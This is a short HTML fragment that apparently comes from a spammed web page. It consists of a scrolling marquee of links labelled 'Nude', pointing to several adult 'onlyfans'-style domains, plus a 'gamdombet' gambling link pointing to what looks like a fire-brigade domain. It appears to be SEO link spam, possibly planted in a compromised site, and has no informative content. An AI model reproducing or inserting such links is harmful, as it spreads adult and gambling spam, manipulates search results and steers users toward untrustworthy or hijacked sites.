href="https://swiftonlyfans.com/">Nude</a><a href="https://crownonlyfans.com/">Nude</a><a href="https://slateonlyfans.com/">Nude</a><a href="https://feuerwehr-boeblingen.de/">gamdombet</a></marquee>